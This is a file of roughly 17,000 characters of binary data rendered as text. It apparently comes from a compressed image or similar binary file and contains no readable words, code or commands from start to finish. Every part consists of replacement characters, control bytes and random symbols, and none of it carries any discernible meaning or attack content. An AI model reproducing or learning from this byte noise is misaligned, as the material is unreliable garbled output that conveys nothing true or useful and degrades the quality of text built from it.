���Ay����\�0��|�B`[j�y��E�{���~QO�7>ꊪ�Y꼧H�q��~�� û_%�~o��i���ug��wz<ۼ]j��]1V'�����)���94z9h��VvW$�eԧ	�+�8uJ�a�ND��M��Y��x�q�+�U%iYe6
j%ĪH�0�,US)��C3�˶��ܷ�E�����m�����{<<���{|����#�^�����W��O~y����8Fej��rd		�+?�=O��� <:^��@A�m15#E��/����:9���e6��_h�� �� $��:�,x7����k����]���Wo��j��[ʚY�s�+�G珣���˧���nnVBĝ��[(_�.�G�ܭ��BP���p�<��kغ���U"%Ti��)Е�ե�W|��.��N��^�;����]\k�v[���:.���q��v�W��˲��9V�c[6W�/��g������=7������\���񋏱W�}.ߓx��>s�\��?񜣯ʭ@4 4� &��eal��'�eN�����Χ��͟��,a��s�~-E�~Wڪ�(Ρ�x]W�����ӧKYgz�-� ��þ��7�����=�]:�]u�-�;9��-f��ĩ�.Ubю�~��}7�貪�~�+b��I'L������d�q���:�vF2�ظB=>�+����n[���v]�߸|;����|�2DI �4�*�'���Y�4碣MT�Ӥ��d���!�  H� R&'D�l����g�������t �����S��>�sYɍz���]?=����ᬱٍ����Ͻ�o7�&����~{欔&Y<�MWs��6�qR,�<�N#g�������u��`���X�y��k�j�Y
�H�^�UN;B�hET�K3�;�o�_�����s]���������5z<^� ��7��;�V[E&��e�Mu�Qi�A����k��n��hE
�PZ�Iȁ6VX�@�t&Q|���~������eĭ�� 9�.f_�g?���rF:Ɖ����݋����p�ؖ�������9|ӡ��}o�v��fݐ�W�v�������-�>�J��p�u-<��;=���������7F��A_YZђ�S���][k�0�U��h�M��U�R��k���/���xm������mS�G��^%�>���|ߚ�����<���/���q>�ϊ��3�\���>���>��3�>�3�=��ωO�>%��ß� |F����6o�@�� _ݯ??h�~������d~�i�l� �(>'��Ň���v����	E� �t��~|��?��wƛ��ղ�iQ���׍z}�sg�|��Ż�����_�T����_]�^�k���4�?W���Veه��^�=�|_��d�{��$���%���Qц�9��\zY7�������UsÏg��9)�S]��j�n��\{�|�=���鏻�r�ə�_�>�su��8}
"������,>�G?�y�I�_��.��5Up  `���f3c��3��^i����K�S4t��<*�}.ϛrϧl�w�?Ao���� �ŏ��W|���ԣD+��v��'K�݃o+�~�#���n�9t��=2���� ���~;��������u�u8���������O�}Vܙ��l����t洖�*�'M��nI��6��هd�rB�2�`�x{c�d�Tu�7V3�-��_��� �}^?X����3����oX�=�29q�/�|��_S���(}�����ӑ��:����ϱi��$    j����oE�O_��S��_���>�����[��qj����}0��42@ ��qr��������Uyn/��Do�]Zy֝·���K��F{SK���b�Q��J�}��=�ϙ(8�n[p}o�� Z��轢7�+��)�mv�Y�3\�ڛ��QvJِՋV�o:2�p˪�mZ���γ��Ҭ}����ꡬ�O�?�G����8�/���n�1�?�j�y��pO��6��}����>U�����W<߲���xoQ右k��`    (Y����|��j�"��n�����}��9ܮ����� A�����Л@  ~�/�����ij�\B��T�D�s�u5r�3�5��}��g:�d�2�*�ͣ,�4:�-ytf��I�� ��g�eO�ף6�kTp�b�Ѫ�gI*�dd�.*���C>�s�0ۙEZs���Hh�UK��
h�z�}��c�_3�&��ʧ�z|_�qt3����o�z�r�������=����Ⱦ�e��ٞ�����xw    �O�r�����C��~������Ǻ��/����3��o�ys��?D�F@  ��/�N����C��g�Uסr���ʢl����+�ߡ��m%m/Ϣ���' #W�m�ͣ1��7�=���[j����9eWf���쩪��j�u��Y���j�S;!ۙ�˝׫W<렶�g7�|�{�#���������<����=Lu���_nC�Ϝ{>���u�}9���v�Z�     *�<W�������菄����j�#��~����~�#.�`  ��r2��u4|ϳ���s�Fx3���.��YY����ӟ7vM^��mm�,���u����}5)�m�����!�O�Ƿ�g��8i�*u-���-�y(McY��ktaw1���wS�.��:6U�[�Ҧ9zʶ�ͧ�y;��IG;�ן�^/Ez�y)K���N{�>&6{�q���yz��.Yz[<�m�]W�r���
�O{��i�Gw���ƿ:�������^S.��x.���q��K?�Cg;>o��g/����7�k�OuG�q���SݯO\}���>�������5��y���ߛ
o�S"�y������m�y��X�:ӯ���og�����I�]����|��|ϣ������o�}vT�5SV�t<�˲�w�5��ʭu�Y���#y6.C}K(f�G??g=����f�6���զ$�Q�������<h�NOJ�k(Yq�WRb�����d�ub��nK%�/~�K��)�2ن�|���_R�̷��ǲq�4�O?��������-�o�̔ꧦqն}q�s:b��5�U��+r�{�TF1�]?�y�_�T�.�eevh������]�q*�BD�1�-� L��~w�-�|^�睒e�D�E2J�e�
.�w���ٗ6��5��gR(��ԗbܥɿ�u�9�n(�Ξm����7#kTt*�����1��U��k�J=	Vj�5t��]��'U��V���S�;K�tv���zy�&��t��I��nZt]��^�k͇L��z�ێWc��ǟbL�S�Jsk�^v}|�3ϫ]}3�ߋ�8�O�:ԫ�rOU4���wY�	G3��/��s�ӝ�����t�}W�9�IȌ����!�w�>q�<��OY�W�j�V)8��n��U	�<��wSv5n�G'DS]>6���?Ul�hіݟZ�[1K�m�u�/*��Ұ�7`ѹ�5��ֽ]m��ng#�>f�C=6�t8�u�[|d�z�c�%�j�lh����5�δ��^}��f�6�e�FR�P�[��t�ν�Ξ����@�p.��5�Iӣ�9Yz����z��Jh�]�^�yj�L1:��>4D��m_m3��g�-�NNe���X�ΡR�]�_��O��J.�x,�+���di�Z4e̶�X�J��J4����I��]����U��(���Y��͛ю�7�1_�0�Wю���I8�M|ֵ��V�!b�ؼ]z���T�ϧG(�B�<]iێU@�
4�52�gV�+1�w���Zm�r�ϭ���F�3��b�K�m�1l�ʭ���N�����`�q�F��Ŕg�L��L��}�#ד�~�4F�H�l�u���٪TM3��l��nmh���^�C���^��q�B�k��(ּ�h��la~\��d��<��-q�z��.L�\�a�5V�3h�BܗD֘�����v=f���3�����n�H�~hYk��wǛ���$�˛��zu�t���-�"���/t�̗7�U������G;~`ӆ]��O.�}ֳ*�}LNC����O'6e�un���ԫsNHh�-;��q�?K��鯯<�:�^_T=~X��+Sl�J6JuM-�oK��rY7fud�d�s��(�^w{�����q�&��ՍE�a�d�%��K%���̻��%�g�vC]�3<7P�=�r��β��k�\N�ՃV)��Uh�������u8F��b�9�4G>��Z�Ż.�	A��f�М��KF,K��m,���^�Eg��E�Ye��$��i��n��fLgTHig;��vV_\/�V=���(�77�����?��q���<��~�+#d�VI	�\;k���n��� 7    ! 1"#02A34@`$5BP%Cp����  � ������?���� x�������p?���� ��~��?���1��� �������e�O��Ӕ>B�a� ��aW�Y�K�u���N�vs�6mh��,�dq��� $����=��3>�d�\��ޣ����z�+j�K��XK-�em�6�U+N�O�ہ� ����߉ac�D�T�&nm�����vw%�-�,�������j��K�*���,� ?�a� ���"͞���ݔ�M��ݣiv�����+����ek$�o:�8Z��/UL�<8� c2��3-�+Q[�_Tê;n�c>'+E�P��*��A��&��4XwL�o�ewk���� `{x>�ߌ{D'εi��� S����6	X��vO����n���y��w��I]�f��v�*����UG"�;=sFFj��Fc�2e�E����җ��%����v� m߽�82�x�LV;V�N��31+s��f���F��\�k��d��(|oٚx�i�$l+����Wۏ��qq����&�]L��>��w�?p� ^> pc�pj�]I�踸Akz��|��.�Uf2,JYZͭt��`��b�N�	���_4̥��µ^g�������#���c���gβ�[q��Z�`�1�(�SŨ��J9Y�̯�b��= EE�\}�*���r��61`�?q�����7t<���1t�G'p��="��Dw�!��cE��h�	��db�����_r�RP�{/gD@M�0�x���Z�~�X|Ta���I][�ln��W�*@å��ei��F+$�bۼa�%�~P���� �?֌>f���2��~".����W1E`�7��S�Ce���v)�?ʾ����&9.B�?o��ܑ]Y�n]y��H���7ĭw��� �6�	������s�N=�*�LC�Ur�'�_㥌T=M�smf}O}�vm��M�cU�����@z�@�rpfE|�R���nCS�yI��C��ȶ��d����6�,�+��o���9��ĮR�x���Np<��Y��>�bj6�K��FI����'b����{aw��v3��ko��@1�Gڭ��VbW�lZ��|ǟUlK�WlG�sG���ZUT��6�ڔ��f���ƺ
w1�����v�����,o<��ԛj<mY�$çiJ}�
R+1�^F��_���c�d�cT{�+�<��hΡr;�M���-�)�S����`�a���?I$�
��q���c����]�eűC���Ծ>+�N%��q�T��X��++���m��"��oz`]>��\~�J�:ASW���cG1�MI%��v���e�8����̎]��EY�r���L˶L���춪�ܓ�(��"�Y�M/�F�W"x�X��K16��Zzu�l��ƄF+�'�:q;���&�V<_�Z�EVVm�+����*��>>I�eƴ�u=�P��i���]���+�m���~�s5毻�����>���F�4s��-��1;VYa3OalZ��Wƨ�c���x1����W���/��5~iE+����1R�/����1��_Y�h�w�/���Dx�X�rP	�+wm]��Yק�<�z�"�7g������v�L:�I�.��6#ێ� _�v$l״�����&]��@�c�X�1�ƍ���'�r�����i�s�be�PUÆp�������K��˓@ɮ�t�PL�#�/9������� ���F1��Z�FM����mު�������Ŧ
���i�,�r�W��ݵy�-b�ķ��R��� �� ���>��\:�é���A��g���$�ƌ�l�A_�Lhѡ������ףez�a]�9k��OX�eVr���P���ƨlk��c����0lq� �fFF>P���[�dE��%
���q�t"[�]����9��c�7��4hg��H}�Z�'��SAe߂q,�ct�oԈ��5[�� cm�e���፱��� ?'&���33ex5�Z�I�ۦ���Yv:Z�jw`�u���hcC��'�`�����mewa-���E�sx�&mh�ĂE�v�S���${R�PA*^	�JW�� ��ꫦŭ��R?'������.�l�ɫ6���hѡ�Ò6�;�p���n1Zl=Lȱ�]O ����"�l���a�򋥦2���i���w�o�� �.԰�'[I�_&�uŕj�6�����WR�F=D2,����X�n��5f�� �cF����0݊m2T���
ߚt&��^�l��ȰW���LZ{5m�nV�2ԗk����f�z�v�P��ʌ���4OQ����W��,�;"��(�=���(r�0�Y]�i9]^E_�a����'�G�>�3�߫��s1�h���4��{G��%<�󇙟�׆̗fX�h:�ٶ�j��ɵ�� �y�&� �=��S����k	��tK� �0�a��F�&+���|ptM�UO(m�h|�����󀚎��G��F��o9M���P�G��A��!n���y�S-�8�3���0Ƈ�����v1�a@� a�]����~�y��� +S՛Tj�QD���y���Lz���e֛J�����a�}����t�~�&^:�&���j~q�(��M��f�"�;���9Cv�%#�3�t_��P��nt�V�I��ˑ���� �XՎ�ei�,M�r���x������UX z��y�C�?~�G̄��p3���?4Ɔ�0�xa�F�M����1D�75�����,�u�n_��P�:c�߅f��Va��ft*W�!�뚱�z� X:��y��r���3x�c���<���t>��A�e���-�l�C/䟈a�?�a����+
ͦ������Dp��,�N��\凾�Ә��V�0u}CO�?��۾?'��z�Xj�-(:g)�M��y����W�����zo�X �����M;Z�J��r��杨Ѫ��u}gE��� Q�<0Ɔ�gQ��&��'�@%DM��:m�fd}fg^sy�9��_�HpU���ۮj� ¨Ǩ�t_�ߦ�o(�:yߧ�߮��9t_Կ�}���-[��?�H�����꾩�g�_%�0�n��s۝�0�;���z��Jk�V�`�f�}���~���r6��ޥj����s8��{3���19ۙ�������A�W�&��}��S���s��;@b����c���^�+�s_�|�O]��f��e�SB��&̨������}Y��1�O�dJ�� n��gc&6.d}=�.5>��=OM�u�4�8�N��9��ˣ��k�n�M�  @g��Ӥ[�D�]CQ:�b/��O�|~P���]��!�O�i�i܊`���/��,���=���q�ҽI���'�0�?8��6�F�����9�x��֡�(���\�֘
=A����mDCT�<8��]�6�9��t=@�W3N>Ç�T�v-�N��&�������z?W�/UP�@վ��g�5O����X:����X:>z��}����/;�#�S���A��x=��̚�yU)�?��-[���L�Ѻ[mf���Sټ�s�� MwPÔ������)�6�d�S�o��`|1���5��싃s���b`���J߭�x��c�(��ղ�Yj�-����_*��*�����#��%WYE�y��bt���9��[M^�����M��EH�E�x��'`f��Sy�A�u����c|7���X�N�G�j���}��a�Mg�u��}93�O�h�l�d1�Lj���Vq�gw(s���6X��)?���'��FԣkY�?����C�bs���&�/�
g�s�[�[�����_���՗;6�7��W��B:�z��~yAb|t��h���[>���+o�������=��fE}��r���4��o�!��μ]]�ӌ���� ,M����|+��Ȯk�?I�V�+���=�gS�3�(���OܘcB|�VK�ռCX:��o�O��Ѽ�e�fI�������~��&�������:�m���P���'"�L}sY�3��p{��'�|L�g	�N����K���A�Y�Ϩ�'�m
,̻�Y����PUQ?q�|�7�c7��������� ���?ocC]�d|���ʚ#xC�O�>�o]����;����	;����3������r+9�D�	����q���'8������nZ*��p �&��� ͮĺ�Z7� �w������k��\�D?c	Ɩ4g�Yd[%-渰=��{7��ф�e��~�o���Lx�u��~�!=x7���5o�F��9�R���+m68	�O�rq;���?���01� X��x��Zv�dF�
�(����f���[Y�5�:�I�v��s��Xv���o4J�����'��{ocC,Y�� l���R�$|$X&���f�8��0N0��Z����wU����Q���X�Դ�	�CTݒ'pNbr���rY�g!9,�'1;�wL��?��6�(!R�����=�m�q�@���.̛�l:N��H���ݼ���#��,1�v��\J��}���=� �0±���Q���|��+'ex���o��i���(����D�l�z�3�5r!Aa0ocx ���]��!9��Ns��9�bsY�ϲ}��N����������	���;�83�0�}�/���������jK� �a���V4��?v2�)D�X�A�x����}���5*yW��im�7����u���9G�V�6s~���F�O�V����n�WxRr+9�E]� ���;��g3;�rx��ٰ0�
<����?+�ע��{=ÕRc���ZE��ǣ�1��d_6��~�=��z���fJs���o��1�t����P���鉋f~Gmj_Q%�C6xݧ���R�ٴ�q3��8N��8N���g8�p��۝��(�D5@Jų~��"�u~н�bg䭛��G�k��7����1���c��<V�+X�:m�~Y��MI-��Tb�!�z�ymª�>��BOB���W��G�G�����O����i�]��+�d�DM����)��l�<�0��M'����������,2�0��T�,X �����:~�a�=Y�սx��Y���V�`���y�gw44Z�Ν��f�z�K�)�{ߨ�븝�����7��S��9NS��9Ns��`�n�eb�?i��ZҴ���#��3��&����thьyi�?������H�@`�?$M���F�+�k�Z��)�ło7��C;��<������!���'��=�z��s3f��;s�'8��Np�'	�q�f�i��m8�3�������$��ψ8�ģ"���S.�4���w�|J,�P:o�n�7��9�a�ܲ��$X>v�o7�����cC	�.���EfW,_0�s���m���M;N�T��ƫ~�f�W����fG��D�<�M��M��u�9�����#�H�s��r�C\�-M����G����*�"�`�=���=���ig��6���)�s��Nh�[sZ��^��F���3��O�c{O�x�c�PСHvq�:�����v��Z�4g��לk���C�,2��Rwn�v	�t�`��6�0����ᦥ��D1`��S�����^�=+�%��Rh� ����z��r�'�1�hF��I��+M���"�~��{W����^�ѾZ4�i�V��� �:	�������Ѻ��4��<x��"@g(�	\�5������=5��Lմ���n��^�;�ľ��_)�s��)�s��)�s��9�s��9�o7�2o��4�e�%i��51���kn�~o�&�C1�Xv���8�ċX ����a��z7F��j���0Xو���h\��@<�w�� K>O��M&:�h�G�񇽇�~`�M/N����պok#��F��\�ߡ���c˚(�uB,|�E��� �=��S��0��,�����;�9��ha`dj6h~��J��kKV�_J�a��Ѭ���o��m6��m6�M�ӌ�m�oa�߫�z�K�z[L�<���/��5'����r�8d�a�K��^V'�� ��z��|O�_��x�0}���L|{2���(��Z� 4�Ui?�t��;c]�%ߓ��M��G;ҳ���LzTtta5�$jX�S��R����ˌ�O�`�"�� ���p�z�cǙ����ZnVy��b���F�~��hK�7�چaͿ�<u�s��9�s��9�o7�������4����ྜྷ�zkL�<@=�]��QVV����YA�>�!h�-2�3x��"�A����:�a�7�L��/�|LZ,yV��l���9���4_�G�FjX�Y����;���g	�p���8	��;s�g�p���9�s���i����^��N�������8�Ɖ^�2q�Ļڗ:A�����/At�r������ٿ��a�-���5���y�VҿL�M���|o���4���^��9NBr���pY��Dua8�<f��m+��Oi{�S&~��zF�}��{k��� ��=��z��O�~�ƖL��P�H�@b� =�~v ���7���g�N+>ٺ�bw'rw'rw'pNbsY�N������{	�kXj=CWtك���R���1�0��j������7�yO�A{�A�{L>Ǝ6��e��D�W+1 �x��=eCcU�y��9{8�3�8	�Nv��	۝��3��s3�gv���q�z3��ylQ����e\�7Ә�L�/�逿j�:>߮�~z�Q�y���.�y��+�ĉ,X=��L�ï?+�<�o	�~w�`�Q�Lۨx��e��x?z?7i��P�궙X�]/��&�1�b/_`�A�{<�|�;�����O�z�����+�+�+�X�AQ��z�K�W6�	��_�P��&�d5��fVF62bң��K|�%��	���s�ong��'������e���bJ�Ă � ���M=������Ԩ��
2E�zSO����9�K%�?�}���QA�==~g�Ǡ0��;�w��&Xe��b��E�p�����?�`{��3a���6��q0�~]U%H?�2�i�l��|:��A�o�#���]�(a�C�E���D�����?����'�� �#��4�=+����7okKZXw6KL�2��������xO��GC���1�m?�"J�E��`�򱗽X�X�"��{�A�+���лY�h���'���t�=�O�2"ibDi0�+I��zL�JҠ�V�g��?������A�6��6��6��6Ai��N��Zd�B�'��?���?�4�� ��������}�O�{�O�y�O�}�l4��W?��>���Ϡ�}s�+���A\�
�����W>��f"u1���d�d���x�=�ٿ�����9t=ѥ�Q�"J�H�b��?+�`I��_��W[󑬒�kdMqf>r�7�VIZ�G��������'�#�5��Cc�=B"z�e^�@�z�����)�[:3q��]��FתY�~�u�iV����W��� � ��1��<��L�ozAQ����i�Lo��⯈ؘ�J�D� ��/�P���GR�,�%��u��f�j�u:N���WP��#�yB���2'<�������t���TW?�j��T��DoKֲ� O�Fº�\�yG��+8����:��5s��f�c�������m�j�xZ��R�
�H� � ��h��,��a�@�=����|{|����I��Kd�b��h�H`�$CS~J�
�u��-�.a�"�Sh�]���2�~��њ��Є�ҫH�U�xi��l�gh��]�KL��/�ղ�+#�h��=��1O�NQ�̪֨麖�7�*m� Ŀ�=h��ߋ"� ]~=��H=?i�t��t"a��������� �����bD1bŊ`��r�N�����s�>�^UA����ه���E�Bq��&�b�8�\+�k�%����)�S��-�ɕ�.��K&���#8 �������[��%�Y��f/�� � ��0Ǐ,�K"r�7�=���r��t>:|t���ɛ����隿����UX�$X�`��՚��~L_�A�|ʓs�a�x!X���s>j���Bb��p���e�r�%���R�,��V��-bj�	i��|�/����[s1Xs�y��/k?2!���� �ե�<�Y,����M���~����#Zā�^�m��y�дs/}�K��4�a �Nۈ�bĂ)���uտ�Cu�X;��i����-��z��v�ڻ$�\hu�b��y����\�/�ȳ��+�K4�m�"Q��a������GU��jհ~�������� �O�{,n#R��w�^�ҽF�2����W� G��,�Y,�O�]����3a����|y�ô0�yUG72�݋BfR�E�b4XX:~�F�l�H�ix]��b�k,C�)���-�>�y�\�c:J9)��3x�e�"�^⺌\d��][N1��*��Q��ͩ����?��LO�{/�����3k�i��n+�X?&� ��&<x��-����=�uߨ�������y�|�=L���T-	�cF�A!�`��������Eϧ������#w��sS�}�(T�`�if s�?i�O	W��$�-������&rc���Np�]�f'�U�i�������MbK�l�Zv{׶7d�f�_K�G�����-Y��_��4s<�?�r��#ٿA�'�O�����0�r�N��o�wi]C�дc�Ał,OA�\~���/���a}E�����>��_G&�+��j庥�����5�0��b� �W���i���S�g<
XLe;m8ψg�����1Wg�J��L_�E�"P8���3R�kF����Z^79NFBD��Qlײ�i��o����-����F�4�Y[�e�?3��}���_ ���3G���Z	�LAX�E�,�O8:�'9�i��x���zJ���kL��e`���K}���튗�)�YW9v�)��� <���R2*�q���r�t�0�|�T�{v�,�4� ��+�O~vdnR��W4�3T�陽�_��І4xѣ�c���~P�:�&o�����1��(x��?S��"ŋ���*���/��+����0+ǫ������4����Vx�Bx�#7BD'��~�C����ec����4��LI��=�Mw���:���Ô�AL7�4<�N]��G�!�ƍYd�¬������>#O��f��B���b��ѡ�B%o�A)�b���:��)~�P]�hx<�	¿kt���78�aH��5�V؍��)�F�?���1G�-�ܩ6��T�l���>b��<�A����'���cF�Y,�2r\c��@!��M��M�ѡ��T�wW��x��C=L���b�S�����Н�s틫\lLQ� {��ۦM�K�v8��}rFԐC��]EL|�H�wKv�dJ��Oۇ߬�\Y�YzW1W�����!N�	\���:W���Gu���x���x`��x뿰A�A���#|��7��h��zO�|%���7S0�+�(�� ��N��Ś���Uݻ@N�'��inD��R�e���k�y-��Lŷ�j>�M�x��'���혜�S]�};�c/���Ntg�ā�iY�"�ˇ�]�\.�fO�&1�4h�s����uh���� o��Gٿ���x� �̾�Ҋ����K��4E{�8�[X��E���f����k\j�6ȿM^�L{6�{K2�$~s�y��=��x��+ٱbl�޼vSF�.�F�6̿��޽ex�z`���F�_r�g�(�FX��e�Fӹ�*�t�2�1�CxѺ5�io� t'�￰������>e�9����e'K���&�����	�r�Az,]=�����gw-��%���{O�Lʰ�m����W��5�yfR�4�r|L3
���m�9J�h6�,2�2�Wo��8-=5��8w��/Nc�T���>��o�~H�����uO�fW��ѣF���v�؟��`>��u��a�|1��?u��t������Ɨ>������-kT' �<wA, �:�/���Wߨi�)����I�Tz�d��|ݦNi2��zp����4b����������C�&�gi���Q7�4�/�2U�� {��?��xO�fW����hzd��&@�rA�Q����hahLs(��U���5��e�M��Z���7�3��ß�X 0�A�� W�fg�K��]h�*�dcL�if9�T�,�_�OU�BC�f�ޚ��U���OP�����Z��N���i�_�d��ѿ�t������ۗ��cC40���nfd�**}���� ��z��������V�/���K�7"�x7��xA8�;�,?��,A� 땩v�9��X�3Jv��}�[,Np�	~��K��|���������������.b��9-�s%�=�=K�L��G�� �[��Zu����e� la�ѡ�b�mSI�A�8��"9����i��oykqM2���6m-ȟ}�+T;�g�߿�k��`<�� ���:��	��7�P9�>��zX6��~R2/EXo��J��W�zuJ���)v�ۡ���ٻO�n���`�Xq����O������[ڳ��B�ܿ�L0�b/'���u��j�xŋ�z��+0u��0���f��WW�d��s��U���~�a݇霡Pg��s�����,A �	���N�����ƻ����-M���d�S-X5��>���c����,0{���}��~�L�N�W�:�M��>�g�� �����'�Y�Rz6��̿�Za�fA�q�Q����j�w���[Q��GA�O>���ѥ�::�*��J�H��*RU�Շ�_���i��������W�A�������s���"i�%�6��c��KSyf*�� C�}��f6�*]�{L��P��%zY�(,a*ͱbjW	������V.j�[CB�ؙ�ص����F��S�צ:��ǳ3�S0�Jq�*��h~�Ah��u�״�Ӟ����uS������t�a^>G��n<��Sɕ��>��+��{�?Q� �Z7�9l7�T�A ����W�cep�n����;ߐV5s�Z�C�#bp��F�o������m3s���@򜢒�L���󘖆�����\�;[�G�ҟ��2�+�w0��3�V�1�a_��/�G7
�O����M�&��D{y�L0�Cį�o�ϼ�3�U�m��y>�l��şr~䆛lG( �m�AA5?���1�ڳ��P�Q)���g�ߦ�M��yˣ^�/��������{C��1��m��*��ɶF��3���<��=(;;��hk�cٙ���0�0�� �D�=���BR������G���u{?0ƍ2��t:{�T}�����1]������E�U�ڬ��s,1���Y@`� �j�1a�a�63c�N�)���*y{B&�7�m8�3Ĳ�����f��rs9�;���>
Za�Ŵ���L���m*ݦ���ն��7�C0�)^v�K��E��8�����8���wi���`�::�uha�o�>m}��X�O3er9��S�V����h�yfɼ����r�(��{A5/�'�|w*Ϫ�ez��t�o��רe\��y{���m�%��ff�f����o��'��l]��lմ����Hr5,V�:�� fa�fmU�.��B���Ac��q�U�ozm��AK��sO3xИ��(n���ȇ�����t�7Z獷�5�
YG߱�|#n�v��%��Q��{h,��3(�j��e�s[�J�����K7��	��lYnhIv�*����9Y��.OM�o�߮��+n%ۙH��ƫ�e��F���8��u����3��.�~���V��(ism��ܫfhួQ�;Wn���#�IN�g���FV�CJ�msplxwh�|�K���}ۙ������f� �q��,{��?(�Өڒ�r��<��z�������UO�
e��\,��\��ړ8�!�1� Whй�洈;g!����t���;�#C�5u3�� �-�R��F9Kv�-&k5�5E�X �o�ɞ�z��Z�4�8a���c$ZF��}���(���)�E)�n~)�/��l��)�?]����j?��v�{;�9����ZW��3	�y���9<�<m�F�@�b[�}G!�i� U4�/��;�#0�N�mj�yL嶸�x�^5X�X-�WrQ�u:�uߠ>�A��e�����V���
��>�Ē7����6Z��:7�������;3*�܉m���x�k�2� >�C��`�p��q0oxmd���֝ƞf���9N_�	�X6�11��=6�-д�Э8��?�"a�;�(�]��J�ywr*�d��,)ŮB��c|���A�y�:�ѣF�4ʻ��S~�N8�-�s���@K&��bx<)*����˂�D�x��7��3��$�1/�z���o�Q��;�rA,�`hxk�?0~R��ZQ���<��-U
Ƿ?���˙I��tBR�y��.;�oUL���
��z�kd��z�4}�i��Vo"�ſ�1�4��� ���3yT�8�X#���r���6/8B�?xm��N_~�e������@���}�x��(�Z��2t܋rK�X�Ϣ�[�{'���0��m��P�l&�?��sm6�)d����N���5;;/;O;M
8��m�Ӂ����ӶӉ��Xی�Ճ{?G������"A�ş��P�ęk����G_z�8KG�kdo!wz���ql�=_�DX �g��r��Ug)�0?�u�^vJqR�j�Bv��Z�T��ᬙ�Ŝ.��`� R�UE�ǈ�����g"��o�o�Ǎ��i��p�:i�Y�di���FR��o���f��G���]�T�Y����� %\Z�IXk��wG������LoIY��O�'�m�Q馏�'y��q�z>��m?�*4�Vy����Q��O�F�ҍ�?��p������n���ZF� ����H���+"�R�}(�([)����>�*�U]X���~������Y�� A}�6�E��ԭ���KZ���-
W���mv��]A��s��r>諭�����#�4�1�Uw�"�4Y��9�R�jS>��Ֆ�`ٌ�C}��yhl��k�Yv�&�|��3'���&�� Y�a������+7h,h�C3����v���g*�6~3;���=�X���vH�i.Iv�F�h�ʝ���1-�{\�lD�5F�XZ���F<���8��N��ֻ(�S�Ŷ�ί��_�n����B�|;��_�a��F��Dpy�+TxNA� �#�$v̿iV���=e�N��=�P�?��a
�_�L\�Q��@3D��0�ک�ﲰ�eU����3E�^�]�njT˔�M�㰭S^B�ԥ��j��w��Z�"?�*�m�)�	�X����FL
���������݂)���]�b'n>r�9�ƻ����U� �@��gs��1���]�w�[-���8�n�_�_���ҙ1�Q�O��?c��,����R���bs�q��6�N�H9T��_!��GnV�O�EV��
���YXFJ�V�;_q@K|�Ѿ�a����jMW����C�����гyeY��꥚�o�i�̄�;R�Xً]"j�*��A{0nG�����SZ�18.E[s�ث��W���̢s��T�k���T��l]f�|͵�32,D�Q��N����S(��d�^�kK�슭�n7UQ�ݫՋ9 ��E�Nu��.���6�*v"�dz�+C�6��m����u�n4���������x=2�ӡն�]ƴ��������c�sXVv9F�!�#������R�¼AW�FF{k��*�f?�Ԋ�V��|�,��y���q]�I��r�ze?�en�o5�2��s��.Բ�E5��30�;��e=�Xz]�0��GR�j7e\�l^����c�Zc�'�njҩ_-KU�
T_��rF��5R���x�m�QmO�����*����2�f�����,3MU��گ�aK��;��<�U�k ?hN�m˳?�[)nb�-��%�h�,�.��M�z���QmG�u��e<4�YB2,GFs~~k#����_$��qhv`������+D�ĭ߆S쪦<�\�V�{j��/]c��悢��cVۘWǦ���_P�j�m�����*��P�l��~���Jc��~�/��v&�qV�Mh�~?kQ��p4��_��2����b�U�}���	e/�e5�ڤ�9�t��p�'V�َ�3ajn�p�:�e��c2��&~��=ox��}���PRȶ-�Y;�쨭�r��>���7��2;���X��Ղ:����{ӕܯ����c�X�'�`9-8�����X�]��F�nx���"�
��p�>�Ƃ�&��݂UK��k@��r�i�߸�ک����� J���gӃm�3�_�}�e����ʳaiه���K�K��f�[mSM9�V�v�PD˯#2�t�]��j\5[p�.� �G���Z<̥z��UK4d�!���baWR亦���=.���9MC�m*����	��j�m0�0ٛw,8N����+y�B�~c�19�j�� Y`� �C�ɷ�S�Uw�	�֭7c8��<��ny��ghlw���!�Ÿ
N�'�I��8��`���-���+�Y����LZ��ܿK�@t��MV��n��x�VA�+�k]
����Y�������ێ�v����6�)�x�f���9k���k�_O��Fj����?SV�mcQ�ۏ��]�g�|�.}{#�;[��M\��<Z���U�H�+n����_�H��~ =m���.Nʜ�(E�W����,�Xr�'���Aզ��������s�����u��ilTm�X�"�N|g>j�aD��e�;8,�r��{qÓ���aT�o@���RW��1�����7'�_ᮆw�������t,ʩ��99qu�T/�-��i����˳���Z���]�y��\f�ʜ-<��u�Ӗ+߿�?+'~ޱ���t�"�����,�.���}��pD��;XTEԪx�C5M�+Kwpj� #T� �.�Zk��`����K[6�8#}��G�pwG�k�� ���FHb�0����V
�YZG��cѹ�'6pW��?�Y9.��|Z���q�o*�mk��m�mb��*w��Ee�R�Zؽ�J�'�[fC���Ї+���j߇���}�i_Iv�����YK}kR�٥R{�y�7}A�f\jJ�b~�;��@�s����蟗`�u� ��z��xz��S&��hU-o�9dب�Ww&���ڿ+�[�9�*�^�����5O�§�/8��u��<+nӚ�B�]���e7:� � ��1�����R�j���w[9͝�r���g'��䤕d/�V�ݙ��X�Z]쨻��ƴrwJ�Ǭ+-��}=�l���{�1n�8�Ko�n�8��՘Y�c�ӆ��ᇰ��Z���ӝ�Nɹ��ֵ���^��R�Ӏ�Z�O:�yl04���\QRS�)�3p�D�A���5U/�^��Y��ը�1��z~G:0Ҵ���HA�j�{-��i���=|k��5O��فZ��������;|I���;�ʏ��o])�A�`=^h��WT�Rv�?9��q�Vjb
Uv���l*-��u��� ��G6~-U4�Y�7+NV��%���jm�֖Yf���h۷U	Y�ض�׈��Y�M�m���8/E�̈́ۦӈ3��8�f�pY�~V�v�^�w�Eu��IگU�(���|����8,�T�6.�b{yE0u>֞����̘����8��r;@����K)<�qk8�an�7����+vsZ�6%�m����R�A�ͬ�{��v�UZ�ض#��m�1֛A�X�=G�l��hϮ��_Qd"���&����ћ�k��Q����޻=G�]U��3z�I���ן���&[��2}K�L����ԙmZz�8J}W}�P��u�C{�U�U���:�OTe�;��5q��Q�k� 1e�=K����Yw�}M����MT'�Ʀ#z�Q}w�4�xԶo\�aG�5C�ڙt��{7�vb��n�^�V���s���8��fl�l�w�s��e�)�q�ݽg�'��z�>Ye��s2���-W��X������Op/ǔ�����v���	��ߥpE�c��ON��A���]�)N�Y�߶[��N]����Y�v��uE�%N��W��l�ȗm,G{-��5�hԕ�Om�W����i\zꯛR���j�K����+2.+e�w��DEƤ[S��P�(v���o,e��j*������%��n彜r�2�P��zh�����|{�6�k���.��D��SSՐ�5xU��^�o�'&�꿵n-�'�5�/	U�N�RԴV®3�hF|F��R*��
